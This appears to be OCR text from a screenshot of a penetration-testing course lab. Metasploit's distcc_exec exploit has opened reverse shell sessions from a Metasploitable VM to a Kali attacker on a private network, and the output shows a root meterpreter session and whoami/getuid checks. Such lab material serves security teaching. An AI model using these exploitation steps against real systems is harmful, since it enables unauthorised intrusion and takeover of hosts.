 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:42
kali@kali: ~
Session Actions Edit View Help
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
background
Background session 2? [y/N]  y
msf exploit(unix/misc/distcc_exec) > sessions -l
Active sessions
===============
Id  Name  Type                   Information                        Connection
--  ----  ----                   -----------                        ----------
1         meterpreter x86/linux  root @ metasploitable.localdomain  192.168.56.102:4444 → 192.168.56.101:39016 (192.168.56.101)
2         shell cmd/unix                                            192.168.56.102:4444 → 192.168.56.101:50625 (192.168.56.101)
msf exploit(unix/misc/distcc_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter > background
[*] Backgrounding session 1...
msf exploit(unix/misc/distcc_exec) > sessions -i 2
[*] Starting interaction with 2...
whoami
daemon
KALI
ûdemy
Right Ctrl